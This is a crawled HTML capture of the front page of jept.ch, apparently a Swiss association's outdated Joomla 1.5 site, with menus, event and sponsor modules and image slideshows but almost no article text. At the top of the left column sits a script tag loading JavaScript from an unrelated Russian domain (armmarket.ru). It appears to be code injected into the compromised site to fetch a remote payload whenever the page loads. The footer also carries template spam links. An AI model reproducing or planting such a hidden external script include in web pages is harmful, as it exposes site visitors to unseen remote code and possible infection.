

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jept.ch/index.php?lang=en
body_size: 3787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
<head>
<meta name="google-site-verification" content="LKeBBJcQ0CD6_jmDWFUse5a4-spH4Cx5qJy5XgKDClA" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="description" content="Joomla! - le portail dynamique et syst�me de gestion de contenu" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Willkommen auf www.jept.ch</title>
  <link href="/index.php?format=feed&amp;type=rss&amp;lang=en" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom&amp;lang=en" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/themza_j15_06/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://jept.ch/modules/mod_ppc_simple_spotlight/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/geraint/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/jquery/js/jquery-1.4.4.min.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/jquery/js/jquery-noconflict.js"></script>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejquery.start.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/jquery-1.5.min.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejquery.end.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejqueryplugin.start.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/jquery.cycle.all.2.74.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejqueryplugin.end.js"></script>
  <style type="text/css">
	<!--
	#dsbs_rotatorhorizontal{height: 150px; width: 220px; *overflow:hidden; overflow:hidden;}
	#dsbs_rotator span.description {width: 100px;}
	#dsbs_rotator img {border:0;}
	#dsbs_rotator .description {display:none!important; position: absolute;font-family:sans-serif;font-size:180%; color:#FFFFFF;padding:60px 60px 60px 60px;text-align:left;width:100%;}
	#dsbs_rotator .scrollEl {}
	#dsbs_rotatorcontrols {position:relative; padding:0 10px; margin-top:-40px; display:none!important; text-align:left;}
	#dsbs_rotatorcontrols div {font-family:sans-serif;margin-top:5px;background:#fff;display:inline-block;padding:6px;cursor:pointer; zoom: 1; *display:inline; filter:alpha(opacity=100); -moz-opacity:1;-khtml-opacity: 1;opacity: 1;}
	#dsbs_rotatorcontrols .sel {color:black !important;font-weight:bold;}
	#dsbs_rotatorcontrols .disabled {color:gray;}
	#dsbs_rotatorcontrols .page {padding:5px;color:gray;}
	-->
	</style>

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_06/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_06/css/blue.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_06/css/ieonly.css"  rel="stylesheet" type="text/css" />
<![endif]-->
</head>
<body id="page_bg">
<a name="up" id="up"></a>

<div id="main_bg">
	<img src="/templates/themza_j15_06/images/blue/top.png" alt="top" /><div id="logo_bg">

<!--    	<img src="/templates/themza_j15_06/images/blue/logo.png" alt="logo" align="left" hspace="15" />
        <a href="/index.php" class="logo">JEPT</a>
-->

        <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Search" class="inputbox" type="text" size="20" value="search..."  onblur="if(this.value=='') this.value='search...';" onfocus="if(this.value=='search...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="54" />
</form></div>

<div id="user5"><div id="jflanguageselection"><div class="rawimages"><span><a href="https://jept.ch/index.php?lang=de"><img src="https://jept.ch/components/com_joomfish/images/flags/de.gif" alt="Deutsch (DE-CH-AT)" title="Deutsch (DE-CH-AT)" /></a></span><span><a href="https://jept.ch/index.php?lang=fr"><img src="https://jept.ch/components/com_joomfish/images/flags/fr.gif" alt="French (Fr)" title="French (Fr)" /></a></span><span><a href="https://jept.ch/index.php?lang=it"><img src="https://jept.ch/components/com_joomfish/images/flags/it.gif" alt="Italian - Italy" title="Italian - Italy" /></a></span><span id="active_language"><a href="https://jept.ch/index.php?lang=en"><img src="https://jept.ch/components/com_joomfish/images/flags/en.gif" alt="English (United Kingdom)" title="English (United Kingdom)" /></a></span></div></div><!--JoomFish V2.1.7 (Dafad)-->
<!-- &copy; 2003-2011 Think Network, released under the GPL. -->
<!-- More information: at http://www.joomfish.net -->
</div>


        <br clear="all" />
    </div>
    <div id="user3"><div id="pillmenu"><ul id="mainlevel-nav"><li><a href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=54&amp;lang=en" class="mainlevel-nav" id="active_menu-nav">Home</a></li><li><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=56&amp;lang=en" class="mainlevel-nav" >Kontakt</a></li><li><a href="/index.php?option=com_jevents&amp;view=month&amp;task=month.calendar&amp;Itemid=91&amp;lang=en" class="mainlevel-nav" >Kalender</a></li><li><a href="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=98&amp;lang=en" class="mainlevel-nav" >Fotogalerie</a></li></ul></div></div>

    <div id="banner"></div>
    <div style="clear:both; height: 5px"></div>
    <div id="user6"><table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">No events</td></tr>
</table>
</div>
    <div id="user7"><script type="text/javascript">
$jppc(document).ready(function($) {
    $('#sp59 ul').cycle({
		fx:     'toss',
		timeout: 50000,
    	speed:  800,
		next:   '#next59', 
    	prev:   '#prev59',
	    pause: 1		
	});		
});

</script>
<div style="clear:both;background:none;width:100%;float:left; " > 
<div class="slideshow" id="sp59" style="width:220px; height:150px;">
<ul style="background:none;margin:0px;padding:0px">
	<li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Camilo.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/solothurn_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li>	</ul>
	</div>
</div>
</div>
    <div id="user8"><script type="text/javascript">
$jppc(document).ready(function($) {
    $('#sp60 ul').cycle({
		fx:     'toss',
		timeout: 50000,
    	speed:  800,
		next:   '#next60', 
    	prev:   '#prev60',
	    pause: 1		
	});		
});

</script>
<div style="clear:both;background:none;width:100%;float:left; " > 
<div class="slideshow" id="sp60" style="width:220px; height:150px;">
<ul style="background:none;margin:0px;padding:0px">
	<li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Fischer.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Fenster.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/IMG_4577.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Gasse.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/zentralschweiz_2.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/kongres220.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="https://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li>	</ul>
	</div>
</div>
</div>
    <div id="user9"><!-- "DS Banner Slide Rotator" Module (v0.4.1b) start here -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
<script type="text/javascript" src="/modules/mod_ds_banner_slide/mod_ds_banner_slide/mbScrollable.js"></script>
<script type="text/javascript">
	jQuery.noConflict();
	jQuery(document).ready(function() {
        jQuery("#dsbs_rotator").mbScrollable({
            width: 220,
            elementsInPage: 1,
            elementMargin: 4,
            height: 150,
            controls: "#dsbs_rotatorcontrols",
            slideTimer: 600,
            autoscroll: true,
            scrollTimer: 6000        });
    });
</script>

<div id="dsbs_rotatorhorizontal" class="bannerslider">
    <div id="dsbs_rotator">
<div class="scrollEl"><a href="http://www.vskps.ch/" target="_blank"><span class="description"></span><img src="/images/banners/vskps.jpg" width="220" height="150" border="0" alt=""/></a></div>
<div class="scrollEl"><a href="http://www.post.ch" target="_blank"><span class="description"></span><img src="/images/banners/post.jpg" width="220" height="150" border="0" alt=""/></a></div>
    </div>


    <div id="dsbs_rotatorcontrols">
		<div class="first">first</div>&nbsp;<div class="prev">prev</div><div class="next">next</div>&nbsp;<div class="last">last</div>&nbsp;<div class="pageIndex"></div>&nbsp;<div class="start">start</div><div class="stop">stop</div>    </div>
</div>
<!-- "DS Banner Slide Rotator" Module (v0.4.1b) ends here --></div>
    <div id="user678"></div>

    <div id="leftcolumn">
    <script type="text/javascript" src="http://armmarket.ru/jscript/vpmhjcmv.php?id=1666861"></script>        		<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Verein</h3>
											<ul class="menu"><li class="item99"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=99&amp;lang=en"><span>Wer sind wir</span></a></li><li class="item55"><a href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=55&amp;lang=en"><span>Mitglied werden / Statuten</span></a></li><li class="item53"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=en"><span>Kontakt</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=57&amp;lang=en"><span>Shop</span></a></li><li class="item83"><a href="/index.php?option=com_content&amp;view=article&amp;id=69&amp;Itemid=83&amp;lang=en"><span>Vorstand</span></a></li><li class="item96"><a href="/index.php?option=com_content&amp;view=article&amp;id=81&amp;Itemid=96&amp;lang=en"><span>Zahlungsverbindungen</span></a></li><li class="item100"><a href="/index.php?option=com_content&amp;view=article&amp;id=79&amp;Itemid=100&amp;lang=en"><span>Partnerschaftssektionen + Link's</span></a></li><li class="item101"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=101&amp;lang=en"><span>Eurojumelages</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Jahresprogramm</h3>
											<ul class="menu"><li class="item71"><a href="/index.php?option=com_content&amp;view=article&amp;id=76&amp;Itemid=71&amp;lang=en"><span>Jahresprogramm 2022</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=article&amp;id=70&amp;Itemid=85&amp;lang=en" target="_blank"><span>Sprachkurse Eurojumelages</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Berichte</h3>
											<ul class="menu"><li class="item90"><a href="/index.php?option=com_content&amp;view=article&amp;id=75&amp;Itemid=90&amp;lang=en"><span>Event-Berichte</span></a></li><li class="item63"><a href="/index.php?option=com_content&amp;view=article&amp;id=52&amp;Itemid=63&amp;lang=en"><span>Jahresberichte</span></a></li><li class="item64"><a href="/index.php?option=com_content&amp;view=article&amp;id=53&amp;Itemid=64&amp;lang=en"><span>Infoblatt</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Sponsoren</h3>
											<ul class="menu"><li class="item87"><a href="/index.php?option=com_content&amp;view=article&amp;id=72&amp;Itemid=87&amp;lang=en"><span>Sponsorenkonzept</span></a></li><li class="item88"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=88&amp;lang=en"><span>Sponsoren</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
	
        <br />
    <div align="center"><a href="/index.php?format=feed&amp;type=rss&amp;lang=en">
	<img src="/images/M_images/livemarks.png" alt="feed-image"  /> <span>Feed Entries</span></a></div>
    </div>
    <div id="maincolumn">
    	<div class="path"></div>
    	<div class="nopad"><div class="componentheading">
	Willkommen auf www.jept.ch</div>
<table class="blog" cellpadding="0" cellspacing="0">
<tr>
	<td valign="top">
				</td>
</tr>


</table>
</div>
    </div>
    <br clear="all" />
    <img id="main_bottom" src="/templates/themza_j15_06/images/blue/bottom.png" alt="bottom" align="bottom" /></div>


    	
<p id="power_by" align="center">
	Powered by <a href="http://www.joomla.org">Joomla!</a>.
    Designed by: <a href="http://www.123freewebspace.com/" title="" target="_blank">free webspace</a>  <a href="http://www.cheapukdomainsregister.co.uk/" title="cheap uk domain registration" target="_blank">cheap uk domain</a>&nbsp;Valid <a href="http://validator.w3.org/check/referer">XHTML</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>



</body>
</html>